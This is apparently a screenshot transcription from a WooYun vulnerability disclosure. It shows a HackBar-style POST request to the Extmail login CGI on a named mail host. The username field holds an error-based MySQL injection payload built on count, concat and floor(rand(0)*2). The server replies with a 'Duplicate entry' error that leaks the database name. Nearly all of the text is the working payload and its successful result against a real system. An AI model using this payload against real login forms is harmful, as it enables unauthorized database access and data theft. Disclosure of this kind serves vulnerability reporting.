 Load URL
https://mail.readnovel.com/extmail/cgi/index.cgi
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
bakecookie=on&domain=1&nosameip=on&password=myPassw0rd&
-
username='and(select%201%20from(select%20count(*)%2cconcat((select%20concat(database())%20from%20information_schema.tables%20limit%200%2c1)%2cfloor(rand(0)*2))x%20from%20info
+
rmation_schema.tables%20group%20by%20x)a)and'
Extmail
Go Back Re Login
DBD::mysql::st execute failed: Duplicate entry 'extmail1' for key 'group_key' at /usr/lib/cgi-bin/extmail/libs/Ext/Auth/MySQL.pm line 84.
www.wooyun.org